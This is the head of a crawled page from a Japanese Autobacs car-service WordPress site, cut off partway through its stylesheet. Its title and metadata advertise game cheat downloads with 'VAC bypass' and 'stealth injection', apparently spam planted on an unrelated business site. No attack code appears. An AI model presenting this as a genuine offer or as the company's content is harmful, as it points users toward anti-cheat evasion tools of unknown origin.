

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://autobacs-kitakyushu.com/%E6%9C%AA%E5%88%86%E9%A1%9E/download-cheats-vac-bypass-stealth-injection-god-mode.html
body_size: 33847
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Download Cheats | VAC Bypass, Stealth Injection, God Mode - 株式会社エンドレス | オートバックスグループ</title>

		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
	<meta name="description" content="CheatsSkin changerCheaterInjectRemove visual punchScrip" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="tcadmin"/>
	<link rel="canonical" href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/download-cheats-vac-bypass-stealth-injection-god-mode.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />

		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BTC45K4RTE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BTC45K4RTE');
</script>
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="株式会社エンドレス | オートバックスグループ - 北九州、山口、下関西、大分、中津での車検やカーライフならおまかせください" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Download Cheats | VAC Bypass, Stealth Injection, God Mode - 株式会社エンドレス | オートバックスグループ" />
		<meta property="og:description" content="CheatsSkin changerCheaterInjectRemove visual punchScrip" />
		<meta property="og:url" content="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/download-cheats-vac-bypass-stealth-injection-god-mode.html" />
		<meta property="og:image" content="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/09/cropped-cropped-cropped-header.png" />
		<meta property="og:image:secure_url" content="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/09/cropped-cropped-cropped-header.png" />
		<meta property="article:published_time" content="2023-06-17T08:55:22+00:00" />
		<meta property="article:modified_time" content="2023-08-04T16:55:25+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Download Cheats | VAC Bypass, Stealth Injection, God Mode - 株式会社エンドレス | オートバックスグループ" />
		<meta name="twitter:description" content="CheatsSkin changerCheaterInjectRemove visual punchScrip" />
		<meta name="twitter:image" content="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/09/cropped-cropped-cropped-header.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/download-cheats-vac-bypass-stealth-injection-god-mode.html#blogposting","name":"Download Cheats | VAC Bypass, Stealth Injection, God Mode - \u682a\u5f0f\u4f1a\u793e\u30a8\u30f3\u30c9\u30ec\u30b9 | \u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u30b0\u30eb\u30fc\u30d7","headline":"Download Cheats | VAC Bypass, Stealth Injection, God Mode","author":{"@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author"},"publisher":{"@id":"https:\/\/autobacs-kitakyushu.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/autobacs-kitakyushu.com\/wp-content\/uploads\/2022\/11\/logo.png","@id":"https:\/\/autobacs-kitakyushu.com\/#articleImage","width":407,"height":68},"datePublished":"2023-06-17T17:55:22+09:00","dateModified":"2023-08-05T01:55:25+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/download-cheats-vac-bypass-stealth-injection-god-mode.html#webpage"},"isPartOf":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/download-cheats-vac-bypass-stealth-injection-god-mode.html#webpage"},"articleSection":"\u672a\u5206\u985e"},{"@type":"BreadcrumbList","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/download-cheats-vac-bypass-stealth-injection-god-mode.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/autobacs-kitakyushu.com","nextItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e#listItem","name":"\u672a\u5206\u985e"}},{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e#listItem","position":2,"name":"\u672a\u5206\u985e","item":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e","nextItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/download-cheats-vac-bypass-stealth-injection-god-mode.html#listItem","name":"Download Cheats | VAC Bypass, Stealth Injection, God Mode"},"previousItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/download-cheats-vac-bypass-stealth-injection-god-mode.html#listItem","position":3,"name":"Download Cheats | VAC Bypass, Stealth Injection, God Mode","previousItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e#listItem","name":"\u672a\u5206\u985e"}}]},{"@type":"Organization","@id":"https:\/\/autobacs-kitakyushu.com\/#organization","name":"TC\u74b0\u5883\u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u5927\u5206","description":"\u5317\u4e5d\u5dde\u3001\u5c71\u53e3\u3001\u4e0b\u95a2\u897f\u3001\u5927\u5206\u3001\u4e2d\u6d25\u3067\u306e\u8eca\u691c\u3084\u30ab\u30fc\u30e9\u30a4\u30d5\u306a\u3089\u304a\u307e\u304b\u305b\u304f\u3060\u3055\u3044","url":"https:\/\/autobacs-kitakyushu.com\/","logo":{"@type":"ImageObject","url":"https:\/\/autobacs-kitakyushu.com\/wp-content\/uploads\/2022\/11\/logo.png","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/download-cheats-vac-bypass-stealth-injection-god-mode.html\/#organizationLogo","width":407,"height":68},"image":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/download-cheats-vac-bypass-stealth-injection-god-mode.html\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author","url":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin","name":"tcadmin","image":{"@type":"ImageObject","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/download-cheats-vac-bypass-stealth-injection-god-mode.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b0390b4c40886010991e104dc0a4c41b?s=96&d=mm&r=g","width":96,"height":96,"caption":"tcadmin"}},{"@type":"WebPage","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/download-cheats-vac-bypass-stealth-injection-god-mode.html#webpage","url":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/download-cheats-vac-bypass-stealth-injection-god-mode.html","name":"Download Cheats | VAC Bypass, Stealth Injection, God Mode - \u682a\u5f0f\u4f1a\u793e\u30a8\u30f3\u30c9\u30ec\u30b9 | \u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u30b0\u30eb\u30fc\u30d7","description":"CheatsSkin changerCheaterInjectRemove visual punchScrip","inLanguage":"ja","isPartOf":{"@id":"https:\/\/autobacs-kitakyushu.com\/#website"},"breadcrumb":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/download-cheats-vac-bypass-stealth-injection-god-mode.html#breadcrumblist"},"author":{"@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author"},"creator":{"@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author"},"datePublished":"2023-06-17T17:55:22+09:00","dateModified":"2023-08-05T01:55:25+09:00"},{"@type":"WebSite","@id":"https:\/\/autobacs-kitakyushu.com\/#website","url":"https:\/\/autobacs-kitakyushu.com\/","name":"\u682a\u5f0f\u4f1a\u793e\u30a8\u30f3\u30c9\u30ec\u30b9 | \u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u30b0\u30eb\u30fc\u30d7","description":"\u5317\u4e5d\u5dde\u3001\u5c71\u53e3\u3001\u4e0b\u95a2\u897f\u3001\u5927\u5206\u3001\u4e2d\u6d25\u3067\u306e\u8eca\u691c\u3084\u30ab\u30fc\u30e9\u30a4\u30d5\u306a\u3089\u304a\u307e\u304b\u305b\u304f\u3060\u3055\u3044","inLanguage":"ja","publisher":{"@id":"https:\/\/autobacs-kitakyushu.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/autobacs-kitakyushu.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://autobacs-kitakyushu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepresstable-buildindexcss-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/tablepress/blocks/table/build/index.css?ver=6.0.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/inc/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css'  href='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/css/normalize.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='businesspress-style-css'  href='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='businesspress-style-inline-css' type='text/css'>

	a,
	.subheader {
		color: #e06100;
	}
	a:hover {
		color: #e06100;
	}
	a.home-header-button-main {
		background-color: #e06100;
	}
	a.home-header-button-main:hover {
		background-color: #e06100;
	}
	code, kbd, tt, var,
	th,
	pre,
	.top-bar,
	.author-profile,
	.pagination .current,
	.page-links .page-numbers,
	.tagcloud a,
	.widget_calendar tbody td a,
	.container-wrapper,
	.site-bottom {
		background-color: #f4f5f6;
	}

	.jumbotron {
		background-image: url("");
	}
	.home-header-content {
		text-align: left;
	}

	@media screen and (min-width: 980px) {
		.footer-widget-1 {
			width: 49.98%;
		}
		.footer-widget-2 {
			width: 49.98%;
		}
		.footer-widget-3 {
			width: 0%;
		}
		.footer-widget-4 {
			width: 0%;
		}
		.footer-widget-5 {
			width: 0%;
		}
		.footer-widget-6 {
			width: 0%;
		}
	}
	
</style>
<link rel='stylesheet' id='tablepress-default-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://autobacs-kitakyushu.com/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1760671806' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.5.5' type='text/css' media='all' />
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://autobacs-kitakyushu.com/wp-json/" /><link rel="alternate" type="application/json" href="https://autobacs-kitakyushu.com/wp-json/wp/v2/posts/22133" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://autobacs-kitakyushu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://autobacs-kitakyushu.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.9" />
<link rel='shortlink' href='https://autobacs-kitakyushu.com/?p=22133' />
<link rel="alternate" type="application/json+oembed" href="https://autobacs-kitakyushu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautobacs-kitakyushu.com%2F%25e6%259c%25aa%25e5%2588%2586%25e9%25a1%259e%2Fdownload-cheats-vac-bypass-stealth-injection-god-mode.html" />
<link rel="alternate" type="text/xml+oembed" href="https://autobacs-kitakyushu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautobacs-kitakyushu.com%2F%25e6%259c%25aa%25e5%2588%2586%25e9%25a1%259e%2Fdownload-cheats-vac-bypass-stealth-injection-god-mode.html&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Noto+Sans+JP' rel='stylesheet'><link rel="icon" href="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon-150x150.ico" sizes="32x32" />
<link rel="icon" href="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon.ico" />
<meta name="msapplication-TileImage" content="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon.ico" />
		<style type="text/css" id="wp-custom-css">
			/* top */
/*テーマアイキャッチ画像非表示*/
.home-header-content {
	display: none;
}

.elementor-slideshow__title{
	display: none;
}

/*TOPアイキャッチ画像*/
.header-bg {
	display: block;
  background: url("wp-content/uploads/2023/01/topimg-01-min.jpg") center center / cover no-repeat fixed;
	background-size: cover;
	height: calc(100vh - 11vh) ;
	margin: 0 calc(50% - 50vw);
}

/*SP用TOPアイキャッチ画像*/
.header-sp {
	display: none;
	height: calc(100vh - 11vh) ;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
	margin: 0 calc(50% - 50vw);
	background-image: url("wp-content/uploads/2023/01/topimg-01-min.jpg");
}

/*TOPアイキャッチ画像margin調整*/
.elementor-column-gap-default>.elementor-column>.elementor-element-populated {
	padding-top: 0;
}

.site-header {
	margin-bottom: 0;
}

/*TOPアイキャッチ内文字・画像*/
.home_text_background{
	background: rgba(255, 255, 255, .68);
	padding: 4px 8px;
	margin: 0 calc(50% - 50vw);
	width: 100vw;
	text-align: center;
	position: absolute;
	bottom: 140px;
}

.home_text_background {
	bottom: 100px;
}

.home_text_background p {
	font-size: 25px;
	color: #000000;
	margin-bottom: 10px;
}

.home_text_background_img {
	
}

/*　TOPテキスト */
.elementor-element-4fc2cfe{
    display: flex;
    align-items: center;
}

/*TOP見出し下線*/
.top_under_bar {
	margin: 0 auto 1.2rem;
	padding: 1.2rem 0;
	font-size: 2.7rem;
	border-bottom: 3px solid #000;
	text-align: center;
	font-weight: 500;
	line-height: 1.2;
	font-family: 'Noto Sans JP', sans-serif;
}

.elementor-16379 .elementor-heading-title {
	font-weight: 500;
}


/*TOP内店舗画像*/
.top_store_info {
	flex-wrap: wrap;
	display: flex;
	justify-content: space-between;
}


/*TOP内店舗画像サイズ*/
.top_store_info .top_store_box {
	width: 31%;
	margin-bottom: 30px;
	text-align: center;
	border: 0.1rem solid #000000;
}


/*TOP内店舗画像サイズ最下段調整*/
.top_store_info::after {
	content: "";
	display: block;
	width: 31%;
	height: 0;
}

.top_store_box img {
	width: 100%;
}

/*ギャラリー*/
.active {
	color: #ff0000;
}

.gallery-item-caption-wrap .gallery-item-hoverer-bg {
	background: #ffffff90 !important;
}

/*ギャラリー切り替えタブ*/
.eael-filter-gallery-control>ul li {
    font-size: 16px!important;
    padding: 6px 8px;
}

/*ホバー時のテキスト表示*/
.eael-gallery-grid-item:hover .gallery-item-caption-wrap.caption-style-hoverer.eael-slide-up h5 {
	color: #444 !important;
	background: #FFFFFF99;
	position: absolute;
	width: 100%;
}

.gallery-item-caption-wrap.caption-style-hoverer.eael-slide-up h5{
	white-space: nowrap;
	padding-right: 100%;
	padding-left: 10px;
	padding-top: 5px;
	padding-bottom: 6px;
	margin-bottom: -1px;
	font-size: 16px;
	position: absolute;
	bottom: 0;
	left: 0;
}

.store_gallery {
	display: none;
}

/*ギャラリー閉じるボタン*/
.mfp-iframe-holder .mfp-close, .mfp-image-holder .mfp-close {
	font-size: 50px;
}


/*TOP内店舗名文字色*/
.top_store_box a {
	color: #000000;
	font-size: 16px;
	font-weight: 400;
}

.top_store_info a:hover{
	opacity: 0.6; filter: brightness(110%);
}

.top_img_box {
	background: #fff;
	text-align: center;
	box-shadow: 0px 0px 13px -6px #6d6464;
	margin: 1%;
	width: 31.33% !important;
}

/* google map */
.i4ewOd-pzNkMb-ornU0b-b0t70b-Bz112c {
	display: none !important;
}

/*スタッフ画像*/
.staff_img_1 img{
	object-position: 54% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_2 img{
	object-position: 50% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_3 img{
	object-position: 51% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_4 img{
	object-position: 49% 50%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_5 img{
	object-position: 50% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_6 img{
	object-position: 50% 57%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.elementor-container {
	flex-wrap: wrap;
}

/*TOP見出し*/
.contact_title h3{
	margin-left: 15px;
}

.contact_text {
	font-size: 16px;
}

/* header */
.main-header{
 	padding-top:10px;
	padding-bottom:10px;
}

.header_img {
	max-width: 100% !important;
	height: auto !important;
	margin-top: -64px;
}

/* title */
/*TOP以外見出し下線*/
.title_under_bar{
	text-align: center;
	border-bottom: 3px solid #000;
	padding-bottom: 30px;
}

td:first-child {
  background: #808080;
  color: #fff;
	 border: 1px solid #595959;
}

/* 画面幅 */
.site-content{
 max-width:970px;
 margin:0 auto;
}

/* 店舗情報 */
/*店舗名*/
.store_name p {
	color: #fff;
	font-size: 20px;
	margin: 0;
	margin-left: 10px; 
	padding: 17px;
}

/*店舗名背景*/
.store_name {
	background-color: #666666;
	overflow: hidden;
}

.store_name::before {
	content: "";
	background: #000;
	padding: 100px 9px;
	position: absolute;
}

/*店舗情報文字色*/
.store_info_text {
	color: #000000;
}

.flex {
    display: flex;
    flex-direction: row;
}

.sec04-1 {
    margin-top: 80px;
    justify-content: space-between;
}

.back-to-top {
    background: #000;
    border-radius: 50%;
}

.back-to-top:before {
    color: #fff;
}	

/*tablepress 罫線*/
.tablepress thead th,
.tablepress tbody tr:first-child td,
.tablepress tbody td,
.tablepress tfoot th {
    border: 1px solid black !important;
}

/* ヘッダー画像明るさ調節 */
.jumbotron-overlay{
	background-color: rgba(0,0,0,0);
}
.home-header-overlay{
	background-color: rgba(0,0,0,0);
}

/* ヘッダータイトル */
.jumbotron-title {
    font-size: 3rem;
    text-align: left;
}

/*代表メッセージ*/　
.message_text {
	color: #000000;
}

/*代表者名*/
.message_name {
	margin-top: -30px;
	text-align: right;
	overflow-wrap: normal;
